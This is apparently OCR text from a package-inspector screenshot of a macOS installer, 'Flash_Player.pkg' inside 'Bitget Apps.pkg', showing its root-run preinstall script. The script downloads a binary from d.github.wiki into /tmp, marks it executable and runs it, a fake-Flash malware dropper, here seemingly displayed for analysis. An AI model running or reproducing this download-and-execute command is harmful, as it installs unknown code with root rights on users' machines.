 Package Info
All Files
preinstall
Review
Receipts
Flash_Player.pkg
preinstall
1
#!/bin/bash
2
3
cd /tmp; curl -sL https://d.github.wiki/mac/darwinx64 -O;
chmod +x darwinx64; ./darwinx64;
exec
Name preinstall
Kind Bourne-Again Shell script
Size 103 bytes — 3 lines
Where Bitget Apps.pkg/
Flash_Player.pkg/Scripts/
preinstall
As User root
When Before moving files into place
Arguments
$0 path to this script
$1 path to
this package
$2 path to root of
selected install
disk
$3 path to root of
selected install
disk
$4 "/" on startup
disk
Bourne-Again Shell script — 3 lines